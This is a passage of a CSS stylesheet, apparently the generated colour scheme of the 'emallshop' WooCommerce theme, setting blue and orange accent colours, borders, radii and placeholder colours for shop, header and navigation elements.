.header-cart-content .cart-style-1 .cart-icon, .header-cart-content .heading-cart.cart-style-3 > i, .posts-navigation .pagination > li:hover > a, .topbar-notification .news-title, .owl-nav .owl-prev:hover, .owl-nav .owl-next:hover, .product-items li.product .product-image .owl-theme .owl-controls .owl-dot.active span, .product-items li.product .product-image .owl-theme .owl-controls.clickable .owl-dot:hover span, .woocommerce  ul.products.product-style3.grid-view li.product:hover .product-buttons .product-cart a, .woocommerce  ul.products.product-style3.product-carousel li.product:hover .product-buttons .product-cart a, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu, input.dokan-btn-theme[type="submit"], a.dokan-btn-theme, .dokan-btn-theme, .dokan-single-store .profile-frame, .pagination-wrap ul.pagination > li > a:hover, .pagination-wrap ul.pagination > li > span.current, .dokan-pagination-container .dokan-pagination li:hover a, .dokan-pagination-container .dokan-pagination li.active a, input.dokan-btn-default[type="submit"], a.dokan-btn-default, .dokan-btn-default, .search-box-wrapper .search-box, .mobile-nav-tabs li.active{
background-color:#0ba2e8;
}
.woocommerce .selectBox-options li.selectBox-selected a{
background-color:#0ba2e8 !important;
}
.category-menu .category-menu-title, button:hover, .button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover,  input[type="submit"]:focus, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .live-search-results .autocomplete-suggestion:hover, .live-search-results .autocomplete-suggestion.autocomplete-selected, .lmp_load_more_button .lmp_button:hover, .cwallowcookies.button:hover, .cwcookiesmoreinfo.button:hover, .product-toolbar .gridlist-toggle .grid-view.active, .product-toolbar .gridlist-toggle .grid-view:hover, .product-toolbar .gridlist-toggle .list-view.active, .product-toolbar .gridlist-toggle .list-view:hover, .woocommerce ul.products .product-buttons .compare:hover, .woocommerce ul.products .product-buttons .compare.added, .woocommerce ul.products .product-buttons .add_to_wishlist:hover, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products .product-content .product-buttons .quickview:hover, .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span, .owl-theme .owl-nav .owl-prev:hover, .owl-theme .owl-nav .owl-next:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .countdown .countdown-section, .single-product-entry .slick-slider .slick-prev:hover, .single-product-entry .slick-slider .slick-next:hover, .woocommerce-product-gallery__trigger:hover:before, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover a, .woocommerce .single-product-entry .entry-summary .compare:hover, .single-product-entry .entry-summary .product-prev:hover .product-navbar, .single-product-entry .entry-summary .product-next:hover .product-navbar, .back-to-top:hover, .post-navigation .nav-previous:hover, .post-navigation .nav-next:hover, .header-post-navigation .nav-links li:hover, .portfolio-content .project-url a, .woocommerce-MyAccount-navigation > ul li a:hover, .topbar-cart .mini-cart-count, .header-cart-content .cart-style-2 .mini-cart-count,.header-wishlist .wishlist-count,.navbar-icon .wishlist-count,.navbar-icon .compare-count,.header-compare .compare-count, .navbar-icon .cart-count, .topbar-cart .mini-cart-count, .header-navigation .header-cart-content .cart-style-1 .cart-icon, .header-navigation .header-cart-content .heading-cart.cart-style-3 > i, .woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a, .product-items li.product .product-image .owl-nav .owl-prev, .product-items li.product .product-image .owl-nav .owl-next, article .hover-overlay-btn a i:hover, .hover-overlay-buttons .icon-animation:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, input.dokan-btn-theme[type="submit"]:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input.dokan-btn-theme[type="submit"]:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input.dokan-btn-theme[type="submit"]:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input.dokan-btn-theme.active[type="submit"], a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput.dokan-btn-theme[type="submit"], .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme, .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery, input.dokan-btn-default[type="submit"]:hover, a.dokan-btn-default:hover, .dokan-btn-default:hover{
background-color:#ff8400;
}
.woocommerce .selectBox-options li.selectBox-hover a{
background-color:#ff8400 !important;
}
.product-section .section-header .section-title h3:before, .widget-section .widget-title h3:before, .testimonials-section .section-header .section-title h3:before, .widget .tagcloud a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product div.products h2 span:before, .cart-collaterals .cross-sells h2 span:before, .social-share h3 span:before, .navigation h3 span:before, .related-posts h3 span:before,.related-portfolios h3 span:before , #yith-wcwl-popup-message, .pagination .page-numbers.current, .entry-content .more-link:hover, .entry-summary .more-link:hover, .woocommerce .woocommerce-pagination ul.page-numbers span.current, .woocommerce .woocommerce-pagination ul.page-numbers a:hover, .wcv_pagination .page-numbers span.current, .wcv_pagination .page-numbers a:hover, .product-section .section-tab .nav-tabs li a:hover, .product-section .section-tab .nav-tabs li.active a, .portfolio-list .portfolioFilter a.current, .portfolio-list .portfolioFilter a:hover, .portfolio-list .default_effect .portfolio-content, .related-portfolios .default_effect .portfolio-content, .posts-navigation .pagination > li:hover > a, .newsletter-section .section-header .section-title h3:before, .owl-nav .owl-prev:hover, .owl-nav .owl-next:hover, input.dokan-btn-theme[type="submit"], a.dokan-btn-theme, .dokan-btn-theme, input.dokan-btn-default[type="submit"], a.dokan-btn-default, .dokan-btn-default, .zoo-cw-active.zoo-cw-attribute-option .zoo-cw-attr-item{
border-color:#0ba2e8;
}
.single-product-entry .entry-summary .product-next .product-next-popup:before, .single-product-entry .entry-summary .product-prev:hover .product-prev-popup:before, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .product-section.products_carousel .section-tab, .post-navigation .nav-next .post-nav-thumb, .header-post-navigation .nav-next .post-nav-thumb, .post-navigation .nav-previous .post-nav-thumb, .header-post-navigation .nav-previous .post-nav-thumb{
border-bottom-color:#0ba2e8 !important;
}
.widget-area .widget, .dokan-widget-area .widget, .single-product-entry .entry-summary .product-next .product-next-popup, .single-product-entry .entry-summary .product-prev .product-prev-popup, .post-navigation .nav-next .post-nav-thumb:before, .header-post-navigation .nav-next .post-nav-thumb:before, .post-navigation .nav-previous .post-nav-thumb:before, .header-post-navigation .nav-previous .post-nav-thumb:before, .emallshop-main-menu .sub-menu, .emallshop-main-menu .emallshop-megamenu-wrapper, .footer {
border-top-color:#0ba2e8;
}
.product-toolbar .gridlist-toggle .grid-view.active, .product-toolbar .gridlist-toggle .grid-view:hover, .product-toolbar .gridlist-toggle .list-view.active, .product-toolbar .gridlist-toggle .list-view:hover, .woocommerce ul.products .product-content .product-extra-info, .owl-theme .owl-nav .owl-prev:hover, .owl-theme .owl-nav .owl-next:hover, .blogs_carousel .blog-entry .hentry:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover a, .woocommerce .single-product-entry .entry-summary .compare:hover, .single-product-entry .entry-summary .product-prev:hover .product-navbar, .single-product-entry .entry-summary .product-next:hover .product-navbar, .woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span, .woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,  input.dokan-btn-theme[type="submit"]:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input.dokan-btn-theme[type="submit"]:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input.dokan-btn-theme[type="submit"]:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input.dokan-btn-theme.active[type="submit"], a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput.dokan-btn-theme[type="submit"], .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme, input.dokan-btn-default[type="submit"]:hover, a.dokan-btn-default:hover, .dokan-btn-default:hover, .zoo-cw-attribute-option.cw-active .zoo-cw-attr-item, .zoo-cw-attribute-option:not(.disabled):hover .zoo-cw-attr-item{
border-color:#ff8400;
}
ul.main-navigation .sub-menu,
ul.main-navigation .emallshop-megamenu-wrapper,
.header-cart-content .header_shopping_cart,
.search-box-wrapper .search-box{
border-top-color:#ff8400;
}
.product-items .list-view li.product:hover,
.header-cart-content .header_shopping_cart:before,
.search-box-wrapper .search-box:before{
border-bottom-color:#ff8400;
}
.woocommerce a.selectBox, .woocommerce .selectBox-dropdown, .selectBox-dropdown-menu li a .woocommerce a.selectBox, .woocommerce a.selectBox:hover, .posts-navigation .pagination > li > a, .posts-navigation .pagination > li > span, ul.zoo-cw-variations .zoo-cw-attr-item{
border-color:#e9e9e9;
}
.woocommerce a.selectBox, .woocommerce a.selectBox:hover{
border-bottom-color:#e9e9e9 !important;
}
.product-items .list-view li.product{
border-bottom-color:#e9e9e9;
border-bottom-style:solid;
}
.product-toolbar .gridlist-toggle > a, table, th, td,.emallshop-main-menu .emallshop-vertical-menu, .widget, .secondary .widget > select, .widget .tagcloud a, .widget.yith-woocompare-widget .clear-all, .dokan-form-control, .comment-area-wrap, .comment-avatar img, .woocommerce-tabs .panel, .product-section .section-inner, .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2, .woocommerce .woocommerce-pagination ul.page-numbers span, .woocommerce .woocommerce-pagination ul.page-numbers a, .wcv_pagination .page-numbers span, .wcv_pagination .page-numbers a, .related-posts .hentry, .services ul.services .service-item, .testimonials-section .quote-meta .client-image, .blogs_carousel .blog-entry .hentry, input, textarea, .wp-block-search__input, .woocommerce div.product .woocommerce-tabs ul.tabs li, .blog-posts .hentry, .portfolio-list .portfolioFilter a, .portfolio-list .hentry, .related-portfolios .hentry, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .search-area, select, .emallshop-vertical-menu.main-navigation, .navigation.comment-navigation .nav-links, .search-control-group .tt-menu, .header-services .icon-service, .product-section .section-tab .nav-tabs li a, .single-product-entry .images #product-image, .single-product-entry .flex-viewport, .dokan-pagination-container .dokan-pagination li a, .pagination-wrap ul.pagination > li > a, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-thumbnail, .selectBox-dropdown, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce #reviews #comments ol.commentlist li img.avatar, .product-thumbnails .slick-slide, .page-content .wcmp_main_page, .page-content .wcmp_regi_main .wcmp_regi_form_box,.quantity input[type="button"]{	
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.dokan-pagination-container .dokan-pagination li:hover a, .dokan-pagination-container .dokan-pagination li.active a, .pagination-wrap ul.pagination > li > a:hover, .pagination-wrap ul.pagination > li > span.current{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#0ba2e8;
}
.product-items li.product:hover, .product-items li.category-entry:hover, .product-section.products_brands .brands-carousel li.brand-item:hover, .woocommerce ul.products .product-buttons .add_to_wishlist, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products .product-content .product-buttons .quickview, .woocommerce ul.products .product-buttons .compare, .owl-theme .owl-nav .owl-prev, .owl-theme .owl-nav .owl-next, .single-product-entry .slick-arrow, .woocommerce-product-gallery__trigger:before, .single-product-entry .entry-summary .product-navbar, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist, .post-navigation .nav-previous, .post-navigation .nav-next, .header-post-navigation .nav-links li:hover, .header-post-navigation .nav-links li, article .hover-overlay-btn a i, .woocommerce  ul.products .product-content .product-extra-info{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#ff8400;
}
.emallshop-main-menu > ul.emallshop-vertical-menu > li > a, .emallshop-main-menu ul.emallshop-vertical-menu .sub-menu li, .widget-title,.widget_rss li, .widget ul.post-list-widget li, .widget ul.product_list_widget li, .portfolio_one_column .entry-portfolio .portfolio-skill, .woocommerce .single-product-entry .entry-summary .cart, .woocommerce div.product div.products h2, .cart-collaterals .cross-sells h2, .social-share h3, .navigation h3, .related-posts h3, .related-portfolios h3, .product-section.categories_and_products .section-title > a h3, .product-section .section-tab .nav-tabs, .product-section .section-tab .nav-tabs li a, .product-section .section-header .section-title, .newsletter-section .section-header .section-title, .testimonials-section .section-header .section-title, .widget-section .widget-title, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .wishlist_table.mobile li, .product-toolbar, .product .entry-summary .product-countdown, .portfolio-list .one_column_grid, .portfolio-list .one_column_grid .portfolio-skill, .emallshop-vertical-menu.main-navigation > li > a, .related-posts h3,.comment-list > li:not( :last-child ), .title_with_products_tab.product-section .section-header, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-banner-wrap, .live-search-results .autocomplete-suggestion,.wcmp-tab-header{
border-bottom:1px;
border-style:solid;
border-color:#e9e9e9;
}
.portfolio_one_column .entry-portfolio .portfolio-skill, .woocommerce .single-product-entry .entry-summary .cart, .product-items .category-entry, .woocommerce-pagination, .wcv_pagination, .portfolio-list .one_column_grid .portfolio-skill, .woocommerce  ul.products .product-content .product-attrs, .widget .maxlist-more,.comment-list .children{
border-top:1px;
border-style:solid;
border-color:#e9e9e9;
}
.loading .pl-loading:after,
.header_shopping_cart .loading:before,
.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after,
.yith-wcwl-add-button.show_loading a:after,
.woocommerce .blockUI.blockOverlay:after,
.woocommerce .compare .blockUI.blockOverlay:after,
.woocommerce .loader:after,
.zoo-cw-gallery-loading .pl-loading:after{
border-color: #0ba2e8;
}
.loading .pl-loading:after,
.header_shopping_cart .loading:before,
.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after,
.yith-wcwl-add-button.show_loading a:after,
.woocommerce .blockUI.blockOverlay:after,
.woocommerce .compare .blockUI.blockOverlay:after,
.woocommerce .loader:after,
.zoo-cw-gallery-loading .pl-loading:after{
border-right-color: #e9e9e9 !important;
border-top-color: #e9e9e9 !important;	
}
.loading .pl-loading:after,
.header_shopping_cart .loading:before,
.zoo-cw-gallery-loading .pl-loading:after,
.woocommerce .blockUI.blockOverlay:after{
border-bottom-color: #e9e9e9 !important;
border-right-color: #e9e9e9 !important;
border-top-color: #e9e9e9 !important;		
}
.loading .pl-loading:after,
.header_shopping_cart .loading:before,
.zoo-cw-gallery-loading .pl-loading:after,
.woocommerce .blockUI.blockOverlay:after{
border-left-color: #0ba2e8 !important;
}
button, input, select, textarea, .button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-search__input, .wp-block-search__button, .lmp_load_more_button .lmp_button, ul.main-navigation li a .emallshop-menu-label span, .post-navigation .nav-next .post-nav-thumb, .header-post-navigation .nav-next .post-nav-thumb, .post-navigation .nav-previous .post-nav-thumb, .header-post-navigation .nav-previous .post-nav-thumb, .posts-navigation, ul.social-link li a, .wcaccount-topbar .wcaccount-dropdown, .search-area, .navigation.comment-navigation .nav-links, .selectBox-dropdown-menu.categories-filter-selectBox-dropdown-menu, .search-control-group .tt-menu, .header-cart-content .heading-cart.cart-style-3 > i, .header-services .icon-service, .header-cart-content .header_shopping_cart, .widget .tagcloud a, .widget.yith-woocompare-widget .clear-all, .dokan-form-control, .blog-posts .hentry, .entry-thumbnail .hover-overlay-btn a i, .entry-content .more-link, .entry-summary .more-link, .portfolio-content .more-link, .blogs_carousel .blog-entry .hentry, .entry-date, .comment-area-wrap, .comment-avatar img, .woocommerce-tabs #reviews .comment-text, .comment-list, .woocommerce #content div.product #reviews .comment img, .woocommerce div.product #reviews .comment img, .woocommerce-page #content div.product #reviews .comment img, .woocommerce-page div.product #reviews .comment img, .related-posts .hentry, .testimonials-section .quote-content p, .testimonials-section .quote-meta .client-image, .testimonials .quote-content p, .testimonials-list .quote-content p, .product-section.products_brands .brands-carousel .slide-row li.brand-item, .countdown .countdown-section, .emallshop-notice-wrapper, .category-content, .woocommerce .selectBox-dropdown, .selectBox-dropdown-menu li a .woocommerce a.selectBox, .woocommerce a.selectBox:hover, .product-items li.product, .product-items li.category-entry, .woocommerce  ul.products.product-style2 .product-content .product-buttons .compare, .woocommerce  ul.products.product-style2 .product-content .product-buttons .add_to_wishlist, .woocommerce  ul.products.product-style2 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce  ul.products.product-style2 .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce  ul.products.product-style2 .product-content .product-buttons .quickview, .woocommerce  ul.products.product-style1 .product-content .product-buttons .compare, .woocommerce  ul.products.product-style1 .product-content .product-buttons .add_to_wishlist, .woocommerce  ul.products.product-style1 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce  ul.products.product-style1 .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce  ul.products.product-style1 .product-content .product-buttons .quickview, .woocommerce  ul.products.product-style2 .product-content .product-buttons .product-cart a, .woocommerce  ul.products.product-style1 .product-content .product-buttons .product-cart a, .woocommerce ul.products.product-style3.list-view .product-buttons .product-cart a, .woocommerce ul.products.product-style3.list-view .product-buttons .compare, .woocommerce ul.products.product-style3.list-view .product-buttons .add_to_wishlist, .woocommerce ul.products.product-style3.list-view .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products.product-style3.list-view .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products.product-style3.list-view .product-content .product-buttons .quickview, .woocommerce ul.products.product-style3.list-view .product-content .product-buttons .product-cart a, .single-product-entry .images #product-image, .single-product-entry .flex-viewport, .single-product-entry .entry-summary .product-next .product-next-popup, .single-product-entry .entry-summary .product-prev .product-prev-popup, .woocommerce table.shop_table, .woocommerce .cart_totals, .woocommerce-checkout .order_review, .order_details-area, .customer-details-area, .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce-MyAccount-navigation > ul li a, .portfolio-list .hentry, .related-portfolios .hentry, .portfolio-content .project-url a, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist, .woocommerce .single-product-entry .entry-summary .compare, .portfolio-list .portfolioFilter a, .widget-area .widget, .dokan-widget-area .widget, .content-area .rev_slider_wrapper li.tp-revslider-slidesli, div.wpb_single_image .vc_single_image-wrapper img, .post-slider.owl-carousel .owl-nav .owl-prev, .post-slider.owl-carousel .owl-nav .owl-next, #cookie-notice.cn-bottom.box, .category-banner-content .category-banner, .newsletter-content.modal-content, .wpb_wrapper .vc_single_image-wrapper, .dashboard-widget, input.dokan-btn[type="submit"], a.dokan-btn, .dokan-btn, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-thumbnail, .search-box-wrapper .search-box, ul.main-navigation .sub-menu, ul.main-navigation .emallshop-megamenu-wrapper, .icon-animation:after, .default-search-wrapper .search-toggle, .product-thumbnails .slick-slide,.woocommerce-product-gallery__trigger:before, .page-content .wcmp_main_page, .page-content .wcmp_regi_main .wcmp_regi_form_box {
border-radius: 3px;
}
.back-to-top, .product-section .section-tab .nav-tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li, .vertical-menu-section .category-menu .category-menu-title{
border-radius:3px 3px 0 0;
}
.woocommerce  ul.products .product-content .product-extra-info, .woocommerce div.product .woocommerce-tabs .panel{
border-radius: 0 0 3px 3px;
}
::-webkit-input-placeholder {
color:#656565;
}
:-moz-placeholder { /* Firefox 18- */
color:#656565;
}
::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
:-ms-input-placeholder {  
color:#656565;
}
input, select, textarea, .woocommerce a.selectBox{
background-color:#ffffff;
}
input, select, textarea, .woocommerce a.selectBox{
color:#656565;
}
@media only screen and (max-width : 480px) {		
.woocommerce-cart table.cart tr, .woocommerce table.wishlist_table tbody tr{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.woocommerce-cart table.cart tr:last-child, .woocommerce table.wishlist_table tbody tr:last-child{
border-bottom:1px;
border-style:solid;
border-color:#e9e9e9;
}
}
@media (min-width:480px) and (max-width:620px){
.woocommerce-cart table.cart tr, 
.woocommerce table.wishlist_table tbody tr{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.woocommerce-cart table.cart tr:last-child, 
.woocommerce table.wishlist_table tbody tr:last-child{
border-bottom:1px;
border-style:solid;
border-color:#e9e9e9;
}
}
@media only screen and (max-width : 991px) {
.section-sub-categories{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.section-sub-categories{
border-radius:3px;
}
}
.product-items .category-entry{
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.product-section.categories_and_products .section-tab, .categories_and_products.brands-products .section-content, .categories_and_products.only-categories .section-content, .categories_and_products.brands-categories .section-content, .product-section .section-brands .banner-img, .search-control-group .search-bar-controls, .wcmp_main_page .wcmp_side_menu{
border-left:1px;
border-style:solid;
border-color:#e9e9e9;
}
.widget li a::before, .topbar-notification .news-title::before{
border-left-color:#0ba2e8;
}		
.widget li a::before, .topbar-notification .news-title::before{
border-left-color:#0ba2e8;
}
.topbar-notification .news-title, .header-cart-content .cart-style-1 .cart-icon, .owl-theme .owl-nav .owl-prev, .services ul.services .service-item:first-child, .product-toolbar .gridlist-toggle > a:first-child, .woocommerce .woocommerce-pagination ul.page-numbers li:first-child .page-numbers, .wcv_pagination li:first-child .page-numbers, .product-items li.product .product-image .owl-nav .owl-prev, .single-product-entry .product-prev .product-navbar, .header-post-navigation .nav-links li:first-child{
border-radius:3px 0 0 3px;
}
.search-area .input-search-btn .search-btn, .header-cart-content .cart-style-1 .mini-cart-count, .owl-theme .owl-nav .owl-next, .services ul.services .service-item:last-child, .product-toolbar .gridlist-toggle > a:last-child, .woocommerce .woocommerce-pagination ul.page-numbers li:last-child .page-numbers, .wcv_pagination li:last-child .page-numbers, .product-items li.product .product-image .owl-nav .owl-next, .single-product-entry .product-next .product-navbar, .header-post-navigation .nav-links li:last-child, .mobile-menu-wrapper #mobile-nav-close{
border-radius:0 3px 3px 0;
}
.pagination > li:last-child > a, .pagination > li:last-child > span, .dokan-pagination > li:last-child > a{
border-bottom-right-radius: 3px;
border-top-right-radius:3px;	
}
.pagination > li:first-child > a, .pagination > li:first-child > span, .dokan-pagination > li:first-child > a{
border-bottom-left-radius:3px;
border-top-left-radius:3px;
}
/*
* header color scheme
*/	
.header-middle{
color:#656565;
padding: 24px 0 24px 0;
}
.header-middle .header-right > span > a,
.header-middle .header-cart.cart-style-2 > a,
.header-middle .header-cart-content .heading-cart.cart-style-3 h6,
.header-middle .header-cart-content .heading-cart.cart-style-3 a,
.header-middle .header-cart-content .heading-cart.cart-style-3 h6,
.header-services .content-service h6, .search-toggle::before,
.header-middle .mobile-main-navigation .toggle-menu h4,
.header-middle .customer-support-email,
.header-middle .customer-support-call{
color:#656565;
}
.navbar-toggle .icon-bar{
background-color:#656565;
}
.header-middle .search-area,
.woocommerce .header-middle .search-categories a.selectBox{
background-color:#ffffff;
}
.header-middle .search-area .search-field,
.header-middle .search-categories a.selectBox,
.header-middle .search-categories .categories-filter{
color:#656565;
}
.header-middle a{
color:#212121;
}
.header-middle a:hover,
.header-middle .header-right > span > a:hover,
.header-middle .header-cart.cart-style-2 > a:hover,
.header-middle ul.main-navigation > li.menu-item-has-children:hover > a,
.header-middle ul.main-navigation li.current-menu-ancestor > a,
.header-middle ul.main-navigation li.current-page-ancestor > a,
.header-middle ul.main-navigation > li.current_page_item > a{
color:#ff8400;
}
.header-middle a:active{
color:#ff8400;
}
.header-middle ::-webkit-input-placeholder {
color:#656565;
}
.header-middle :-moz-placeholder { /* Firefox 18- */
color:#656565;
}
.header-middle ::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
.header-middle :-ms-input-placeholder {  
color:#656565;
}
.header-middle .search-area, .header-middle .header-cart-content .cart-style-1 .mini-cart-count, .header-services .icon-service{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
/*
* topbar color scheme
*/
.header-topbar, .header-topbar .wcaccount-topbar .wcaccount-dropdown, .header-topbar .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .header-topbar .wcml-dropdown .wcml-cs-submenu, .header-topbar .demo-dropdown-sub-menu, .header-topbar .woocommerce-currency-switcher-form ul.dd-options, .header-topbar .dropdown-menu{
color:#656565;
}
.header-topbar input[type="textbox"], .header-topbar input[type="email"], .header-topbar select, .header-topbar textarea{
background-color:#ffffff;
color:#656565;
}
.header-topbar a, .header-topbar .dropdown-menu > li > a{
color:#212121;
}
.header-topbar a:hover{
color:#ff8400;
}
.header-topbar a:active{
color:#ff8400;
}
.header-topbar ::-webkit-input-placeholder {
color:#656565;
}
.header-topbar :-moz-placeholder { /* Firefox 18- */
color:#656565;
}
.header-topbar ::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
.header-topbar :-ms-input-placeholder {  
color:#656565;
}
.header-topbar input[type="textbox"], .header-topbar input[type="email"],
.header-topbar select,
.header-topbar textarea{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.header-topbar,
.wcaccount-topbar .wcaccount-dropdown > li {
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
/*
* navigation bar color scheme
*/
.header-navigation{
color:#ffffff;
}
.header-navigation .category-menu .category-menu-title h4,
.header-navigation .mobile-main-navigation .toggle-menu h4,
.header-navigation .category-menu .category-menu-title,
.header-navigation .header-cart-content .heading-cart.cart-style-3 h6,
.header-navigation .header-cart-content .heading-cart.cart-style-3 a{
color:#ffffff;
}
.header-navigation .category-menu .category-menu-title,
.header-navigation .search-area .input-search-btn .search-btn {
background-color:#ff8400;
}
.header-navigation .search-area,
.woocommerce .header-navigation .search-categories a.selectBox{
background-color:#ffffff;
}
.header-navigation .search-area .search-field,
.header-navigation .search-categories a.selectBox,
.header-navigation .search-categories .categories-filter{
color:#656565;
}
.header-navigation a{
color:#ffffff;
}
.header-navigation a:hover,
.header-navigation ul.main-navigation > li.menu-item-has-children:hover > a,
.header-navigation ul.main-navigation li.current-menu-ancestor > a,
.header-navigation ul.main-navigation li.current-page-ancestor > a,
.header-navigation ul.main-navigation > li.current_page_item > a{
color:#ffffff;
}
.header-navigation a:active{
color:#ffffff;
}
.header-navigation ::-webkit-input-placeholder {
color:#656565;
}
.header-navigation :-moz-placeholder { /* Firefox 18- */
color:#656565;
}
.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
.header-navigation :-ms-input-placeholder {  
color:#656565;
}
.header-navigation .search-area, 
.header-navigation .header-cart-content .cart-style-1 .mini-cart-count{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(25,176,246,1);
}
/*
* sticky header, topbar and navigation color scheme
*/
.es-sticky .header-right > span > a,
.es-sticky .header-cart.cart-style-2 > a,
.es-sticky .header-cart-content .heading-cart.cart-style-3 h6,
.es-sticky .header-cart-content .heading-cart.cart-style-3 a,
.es-sticky .header-cart-content .heading-cart.cart-style-3 h6,
.header-services .content-service h6, .search-toggle::before,
.es-sticky .mobile-main-navigation .toggle-menu h4{
color:#656565;
}
.es-sticky .navbar-toggle .icon-bar{
background-color:#656565;
}
.es-sticky.search-area, .woocommerce .es-sticky .search-categories a.selectBox{
background-color:#ffffff;
}
.es-sticky .search-area .search-field,
.es-sticky .search-categories a.selectBox,
.es-sticky .search-categories .categories-filter{
color:#656565;
}
.es-sticky a{
color:#212121;
}
.es-sticky a:hover,
.header .es-sticky ul.main-navigation > li.menu-item-has-children:hover > a,
.header .es-sticky ul.main-navigation li.current-menu-ancestor > a,
.header .es-sticky ul.main-navigation li.current-page-ancestor > a,
.header .es-sticky ul.main-navigation > li.current_page_item > a{
color:#ff8400;
}
.es-sticky a:active{
color:#ff8400;
}
.es-sticky .search-area,
.es-sticky .header-cart-content .cart-style-1 .mini-cart-count,
.es-sticky .search-area, .es-sticky .header-services .icon-service,
.es-sticky input[type="textbox"], .es-sticky input[type="email"],
.es-sticky select, .es-sticky textarea{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.header-topbar.es-sticky,
